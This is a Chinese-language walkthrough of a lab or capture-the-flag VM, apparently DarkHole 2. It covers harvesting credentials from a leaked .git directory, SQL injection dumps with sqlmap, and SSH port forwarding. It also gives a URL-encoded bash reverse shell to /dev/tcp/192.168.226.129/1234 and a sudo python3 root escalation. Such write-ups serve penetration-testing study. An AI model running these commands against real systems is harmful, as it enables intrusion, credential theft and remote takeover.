一、信息收集



主机发现



端口探测,开放了22和80端口





目录扫描发现git信息泄露



下载git源码

python2 GitHack.py http://192.168.226.134/.git



将./git下载到本地 wget -r http://192.168.226.134/.git

git clone .git webapp 创建一个webapp的源码文件,可以在其中执行所有 git 操作。





在git日志当中存在修改记录,切换到该条记录下 查看登录文件发现账号密码



登陆后台

二、漏洞利用



sqlmap -u http://192.168.226.134/dashboard.php?id=1 --cookie=PHPSESSID=n1nklviu5hj7ua488jjvkki1do --dbs



sqlmap -u http://192.168.226.134/dashboard.php?id=1 --cookie=PHPSESSID=n1nklviu5hj7ua488jjvkki1do -D darkhole_2 --tables



sqlmap -u http://192.168.226.134/dashboard.php?id=1 --cookie=PHPSESSID=n1nklviu5hj7ua488jjvkki1do -D darkhole_2 -T ssh --dump



ssh登录:jehad:fool



查看历史执行命令,执行curl “http://127.0.0.1:9999/?cmd=id”,losy用户



由于只能本地访问,使用SSH -L本地转发功能,在本地监听一个端口,使用ssh jehad@192.168.226.134 -L 9999:127.0.0.1:9999将目标靶机的本地9999映射到本地9999端口。

进行url编码执行,开启监听,反弹shell

curl “http://127.0.0.1:9999/?cmd=%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%32%32%36%2e%31%32%39%2f%31%32%33%34%20%30%3e%26%31%27”

三、提权





查询历史命令,cat .bash_history,发现密码



升级shell python3 -c ‘import pty;pty.spawn(“/bin/bash”)’,可以以root身份执行/usr/bin/python3。

利用sudo /usr/bin/python3 -c 'import os; os.system(“/bin/sh”)'提权

501

501

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?